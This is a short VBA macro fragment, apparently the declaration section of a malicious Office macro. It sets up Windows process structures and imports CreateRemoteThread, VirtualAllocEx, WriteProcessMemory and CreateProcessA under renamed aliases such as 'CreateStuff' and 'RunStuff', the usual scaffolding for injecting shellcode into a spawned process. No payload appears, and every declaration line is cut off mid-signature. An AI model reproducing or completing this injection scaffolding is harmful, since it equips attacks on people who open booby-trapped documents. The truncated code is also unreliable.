 (通用)
Private Type PROCESS_INFORMATION
    hProcess As Long
    hThread As Long
    dwProcessId As Long
    dwThreadId As Long
End Type

Private Type STARTUPINFO
    cb As Long
    lpReserved As String
    lpDesktop As String
    lpTitle As String
    dwX As Long
    dwY As Long
    dwXSize As Long
    dwYSize As Long
    dwXCountChars As Long
    dwYCountChars As Long
    dwFillAttribute As Long
    dwFlags As Long
    wShowWindow As Integer
    cbReserved2 As Integer
    lpReserved2 As Long
    hStdInput As Long
    hStdOutput As Long
    hStdError As Long
End Type

#If VBA7 Then
    Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProc
    Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess A
    Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProce
    Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicatio
#Else
    Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As L
    Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long,
    Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Lo
    Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As
#End If